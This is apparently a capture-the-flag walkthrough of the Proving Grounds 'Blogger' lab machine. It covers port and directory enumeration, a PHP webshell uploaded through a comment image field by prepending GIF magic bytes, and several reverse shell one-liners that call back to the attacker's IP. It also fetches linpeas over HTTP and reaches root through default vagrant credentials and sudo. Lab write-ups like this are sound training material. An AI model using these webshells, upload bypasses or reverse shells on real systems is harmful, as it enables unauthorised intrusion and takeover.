Blogger - Proving Grounds
Enumeration
Let's enumerate all the TCP ports with nmap.
nmap -sCV -p- --min-rate 1000 -v 192.168.171.217

I have SSH(port 22) and Apache(port 80) so let's enumerate Apache.
Apache - port 80
http://192.168.171.217

I see a Blogger site with some fields on the page and a name called James.
Let's try to findout some hidden subdirectories with gobuster.
Find subdirectories - Gobuster
gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://192.168.171.217 -x .zip php -b 404,403

I will try to access /assets subdirectory.
http://192.168.171.217/assets/fonts/blog/

Seems like there is no CSS file so let's add target IP to /etc/hosts.
echo '192.168.171.217 blogger.pg' | sudo tee -a /etc/hosts
http://blogger.pg/assets/fonts/blog/

Let's enumerate subdirectories while i search for more information.
gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://blogger.pg/assets/fonts/blog/ -x .zip php -b 404,403

I went to /wp-admin subdirectory and tried to login with default users and the users that i foundout with default passwords but without success.
FootHold
When i was search i foundout a link saying HelloWorld! and it shows a upload file option so i can upload a reverse shell or a webshell.
http://blogger.pg/assets/fonts/blog/?p=1#comment-1

Webshell with GIF Magic Bytes
Let's create a webshell and upload it.
nano webshell.php
<?system($_GET['cmd']);?>

I can't upload because it only accepts img type so let's add the magic bytes to the webshell.
nano webshell.php
GIF89a;
<?system($_GET['cmd']);?>
It uploads but it doesn't work so let's try to change the webshell for <?php echo shell_exec($_GET['cmd']); ?> and let's test it this time.
nano webshell.php
GIF89a;
<?php echo shell_exec($_GET['cmd']); ?>

Now let's execute the command id.
http://blogger.pg/assets/fonts/blog/wp-content/uploads/2024/10/webshell-1728382922.0066.php?cmd=id
Execute Reverse Shell from WebShell - Linux

Let's use python3 reverse shell on the webshell to get a connection on listener of my local machine.
nc -lvnp 4444
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.210",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
or
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.210 4444>/tmp/f
or
bash -c 'bash -i >& /dev/tcp/192.168.45.210/4444 0>&1'
Privilege Escalation
First let's upgrade to a TTY shell.
python3 -c 'import pty;pty.spawn("/bin/bash");'

I got user flag on /home/james directory.
cd /home/james
ls -la
Linpeas
Let's transfer Linpeas.sh to target machine and run it.
python3 -m http.server 80
wget http://192.168.45.210/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh



I saw SUID but it didn't had nothing interesting.
Unexpected Moment - Change Users
Before we try to access mysql server let's just try to access on james, ubuntu and vagrant.
su james
james
su ubuntu
ubuntu
su vagrant
vagrant

Vagrant default credentials it worked.
.bash_history
Let's see what command do i have on this file.
cat .bash_history



I see that this user runs a su command to get a root shell so i check Sudo commands and i saw that i can use them all.
sudo -l
sudo su -
id

Let's get root flag.
ls